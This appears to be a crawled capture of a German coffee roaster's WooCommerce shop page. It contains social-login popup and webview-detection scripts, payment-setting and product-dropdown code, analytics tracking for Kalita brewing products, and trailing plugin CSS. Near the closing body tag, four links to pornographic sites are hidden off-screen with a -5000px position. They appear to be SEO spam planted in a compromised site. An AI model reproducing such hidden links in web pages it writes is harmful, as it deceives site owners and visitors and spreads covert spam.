                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_cc_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_cc_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_applepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_applepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_googlepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_googlepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_prepayment_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ideal_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instantbank_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_online_bank_transfer_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_giropay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_twint_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_barzahlen_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_przelewy24_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_eps_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_paypal_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_paypal_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_card_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_bancontact_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_alipay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_wechatpay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_trustly_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_multibanco_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_mbway_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_blik_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_payconiq_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ach_lang' ).change();
            });
        


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://tegernseer-kaffeeroesterei.de/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://tegernseer-kaffeeroesterei.de/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Wähle eine Kategorie',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Keine Übereinstimmung gefunden';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

		( function() {

			function trackEvents() {
					document.querySelector( '.products .post-133635 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"Kalita-f-155-white\",\"item_name\":\"Kalita Wave #155 white filters\",\"item_variant\":\"\",\"price\":7.48,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Filterpapier\",\"item_category3\":\"Kalita\"}]}`));
	}
} );
				document.querySelector( '.products .post-4077 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"Kalita-93110\",\"item_name\":\"Kalita Wave #185 Style Set\",\"item_variant\":\"\",\"price\":58.78,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Kalita\"}]}`));
	}
} );
				document.querySelector( '.products .post-4073 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"Kalita-93107\",\"item_name\":\"Kalita Wave #155 Glass Dripper schwarz\",\"item_variant\":\"\",\"price\":27.69,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Kalita\"}]}`));
	}
} );
				document.querySelector( '.products .post-4069 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"Kalita-93109\",\"item_name\":\"Kalita Wave #185 Stainless Steel Dripper\",\"item_variant\":\"\",\"price\":37.77,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Kalita\"}]}`));
	}
} );
				document.querySelector( '.products .post-4064 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"Kalita-f-185-white\",\"item_name\":\"Kalita Wave #185 white filters\",\"item_variant\":\"\",\"price\":8.36,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Filterpapier\",\"item_category3\":\"Kalita\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"Kalita-f-155-white\",\"item_name\":\"Kalita Wave #155 white filters\",\"item_variant\":\"\",\"price\":7.48,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Filterpapier\",\"item_category3\":\"Kalita\"},{\"item_id\":\"Kalita-93110\",\"item_name\":\"Kalita Wave #185 Style Set\",\"item_variant\":\"\",\"price\":58.78,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Kalita\"},{\"item_id\":\"Kalita-93107\",\"item_name\":\"Kalita Wave #155 Glass Dripper schwarz\",\"item_variant\":\"\",\"price\":27.69,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Kalita\"},{\"item_id\":\"Kalita-93109\",\"item_name\":\"Kalita Wave #185 Stainless Steel Dripper\",\"item_variant\":\"\",\"price\":37.77,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Kalita\"},{\"item_id\":\"Kalita-f-185-white\",\"item_name\":\"Kalita Wave #185 white filters\",\"item_variant\":\"\",\"price\":8.36,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Filterpapier\",\"item_category3\":\"Kalita\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"Kalita-f-155-white","name":"Kalita Wave #155 white filters","list":"Product category","category":"Kaffeezubereitung\/Filterpapier","position":1,"price":"8.90"} );

				ga( 'ec:addImpression', {"id":"Kalita-93110","name":"Kalita Wave #185 Style Set","list":"Product category","category":"Kaffeezubereitung\/Kalita","position":2,"price":"69.95"} );

				ga( 'ec:addImpression', {"id":"Kalita-93107","name":"Kalita Wave #155 Glass Dripper schwarz","list":"Product category","category":"Kaffeezubereitung\/Kalita","position":3,"price":"32.95"} );

				ga( 'ec:addImpression', {"id":"Kalita-93109","name":"Kalita Wave #185 Stainless Steel Dripper","list":"Product category","category":"Kaffeezubereitung\/Kalita","position":4,"price":"44.95"} );

				ga( 'ec:addImpression', {"id":"Kalita-f-185-white","name":"Kalita Wave #185 white filters","list":"Product category","category":"Kaffeezubereitung\/Filterpapier","position":5,"price":"9.95"} );

				ga( 'send', 'pageview' );

				document.querySelector( '.products .post-133635 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"Kalita-f-155-white","name":"Kalita Wave #155 white filters","brand":"","category":"Kaffeezubereitung\/Filterpapier","variant":"","price":"8.90","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Kalita Wave #155 white filters","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-4077 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"Kalita-93110","name":"Kalita Wave #185 Style Set","brand":"","category":"Kaffeezubereitung\/Kalita","variant":"","price":"69.95","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Kalita Wave #185 Style Set","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-4073 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"Kalita-93107","name":"Kalita Wave #155 Glass Dripper schwarz","brand":"","category":"Kaffeezubereitung\/Kalita","variant":"","price":"32.95","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Kalita Wave #155 Glass Dripper schwarz","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-4069 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"Kalita-93109","name":"Kalita Wave #185 Stainless Steel Dripper","brand":"","category":"Kaffeezubereitung\/Kalita","variant":"","price":"44.95","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Kalita Wave #185 Stainless Steel Dripper","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-4064 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"Kalita-f-185-white","name":"Kalita Wave #185 white filters","brand":"","category":"Kaffeezubereitung\/Filterpapier","variant":"","price":"9.95","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Kalita Wave #185 white filters","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			     
        </div> <!-- .nm-page-overflow --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
	</body>
</html>

<!-- Cached for great performance - Debug: cached@1767713957 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=1767464621
body_size: -162
content:
div.follow-up-subscriptions{margin:1em 0 2em 0}.fue-subscriptions-message.hidden{display:none}ul.follow-up-lists{margin:0 0 1.618em 1em}ul.follow-up-lists li{list-style:none}.fue-error{border-left:3px solid #A10000;color:#A10000;padding:0 1.618em;background:#FFF0EE}.fue-success{border-left:3px solid #00AB00;color:#00AB00;padding:0 1.618em;background:#F0FFF3}.fue-error p,.fue-success p{padding:10px 0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1767464621
body_size: 1156
content:
@font-face{font-display:swap;font-family:"FontAwesomeSATT";src:url(../../../../../../../../../plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.eot?v=2.2.0);src:url("../../../../../../../../../plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.eot?#iefix&v=2.2.0") format("embedded-opentype"),url(../../../../../../../../../plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.woff2?v=2.2.0) format("woff2"),url(../../../../../../../../../plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.woff?v=2.2.0) format("woff"),url(../../../../../../../../../plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.ttf?v=2.2.0) format("truetype"),url("../../../../../../../../../plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.svg?v=2.2.0#fontawesomesatt") format("svg");font-weight:400;font-style:normal}ul.wcsatt-options li,ul.wcsatt-options-cart li,ul.wcsatt-options-product li,ul.wcsatt-options-prompt-radios li{list-style:none!important}.woocommerce ul.wcsatt-options li,.woocommerce ul.wcsatt-options-cart li,.woocommerce ul.wcsatt-options-product li,.woocommerce ul.wcsatt-options-prompt-radios li{margin:0}.woocommerce ul.wcsatt-options li input,.woocommerce ul.wcsatt-options-cart li input,.woocommerce ul.wcsatt-options-product li input,.woocommerce ul.wcsatt-options-prompt-radios li input{margin:0}ul.wcsatt-options{margin:10px 0 0;min-width:120px}ul.wcsatt-options-prompt-radios{margin:0}ul.wcsatt-options.overrides_exist{margin:0 0 0}li span.subscription-option-details,li span.one-time-option-details,.wcsatt-options-product-prompt-radio label>span{padding-left:.2em}ul.wcsatt-options-product li .subscription-price{display:inline-block!important}ul.wcsatt-options-product li .subscription-price span.subscription-details:first-child,ul.wcsatt-options-product li .price span.from,ul.wcsatt-options-product li span.one-time-option-details{display:inline-block}ul.wcsatt-options-product li .subscription-price span.subscription-details:first-child:first-letter,ul.wcsatt-options-product li .price span.from:first-letter,ul.wcsatt-options-product li span.one-time-option-details:first-letter{text-transform:uppercase}a.wcs-switch-link{display:block;margin-top:1em;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.wcsatt-sub-discount{margin:0 .1em}.wcsatt-options-wrapper input,.wcsatt-add-to-subscription-wrapper input{margin:0}.wcsatt-options-wrapper-grouped li.one-time-option{display:none}ul.wcsatt-options-product,.wcsatt-options-product-dropdown{margin:0 0 2em 0}ul.wcsatt-options-product--hidden,.wcsatt-options-product-dropdown--hidden{display:none}.woocommerce-page .wcsatt-options-product-dropdown-label{display:block;margin:0 0 .5em}.wcsatt-options-product-prompt{margin-bottom:1em}.wcsatt-options-product-prompt--hidden{display:none}.wcsatt-options-product-prompt .wcsatt-options-prompt-text{margin:0 0 1em}.wcsatt-options-product-prompt.wcsatt-options-product-prompt-checkbox label,.wcsatt-options-product-prompt .wcsatt-options-prompt-text label{margin:0}.wcsatt-options-prompt-label .price,ul.wcsatt-options-product .from+*{margin-left:.15em}.wcsatt-options-product-prompt-checkbox label>span{margin-left:.3em}.wcsatt-options-product li span.subscription-details,.wcsatt-options-product li span.one-time-option-details{display:inline-block}.single-product div.product .single_variation .wcsatt-options-prompt-label .price{display:inline-block!important;margin-bottom:0!important}.single-product div.product .single_variation ul.wcsatt-options-product .price{display:inline!important;margin-bottom:0!important}.subscription-details-hidden .product-addon-totals .wc-pao-subtotal-line .subscription-details{display:none}ul.wcsatt-options-cart{margin:0 0 1.5em 0}.wcsatt-add-to-subscription-wrapper:before{display:table;clear:both;content:"";margin-top:2em}.wcsatt-add-to-subscription-wrapper label>span{margin-left:.3em}.wcsatt-add-to-subscription-options:before{display:table;clear:both;content:"";margin-top:1.5em}.wcsatt-add-to-subscription-options .subscription-status{display:none}.wcsatt-add-to-subscription-options table.my_account_orders{margin-bottom:0}.wcsatt-add-to-subscription-options .button.add:after{vertical-align:top}.wcsatt-add-to-subscription-options .my_account_orders .button.view:after,.wcsatt-add-cart-to-subscription-options .my_account_orders .button.view:after{display:none}.wcsatt-add-to-subscription-options .woocommerce-orders-table__cell-subscription-products-overview ul,.wcsatt-add-cart-to-subscription-options .woocommerce-orders-table__cell-subscription-products-overview ul{margin:0;padding:0;list-style-type:none}.wcsatt-add-to-subscription-options .subscription-actions{min-width:180px}fieldset.wcsatt-options-prompt-fieldset{border:0;padding:0;margin:0}.wcsatt-add-cart-to-subscription-wrapper{margin-bottom:2em}.wcsatt-add-cart-to-subscription-intro{font-style:italic;letter-spacing:1px;font-size:1.25em;line-height:1.25em;margin:1.5em;text-align:center;font-weight:500}.wcsatt-add-cart-to-subscription-action-wrapper{font-size:1.3em;position:relative}.wcsatt-add-cart-to-subscription-action-wrapper label{font-weight:300;cursor:pointer;display:block}.wcsatt-add-cart-to-subscription-action-input{position:absolute;top:50%;right:0;-ms-transform:translateY(-50%);transform:translateY(-50%);margin-right:0}.wcsatt-add-cart-to-subscription-wrapper:after,.wcsatt-add-cart-to-subscription-options:before{display:table;clear:both;content:""}.wcsatt-add-cart-to-subscription-options table.my_account_orders{margin-bottom:0}.wcsatt-add-cart-to-subscription-options .button.add:after{font-family:FontAwesomeSATT;content:"";margin-left:.5em;line-height:.9em;font-size:.9em}.wcsatt-add-cart-to-subscription-options .subscription-status{display:none}.wcsatt-add-cart-to-subscription-options .subscription-actions{min-width:180px}form.wcsatt-add-cart-to-subscription-form{margin:0!important}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive thead,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive thead{display:none}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive tbody tr td{display:block;text-align:right!important;clear:both}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options 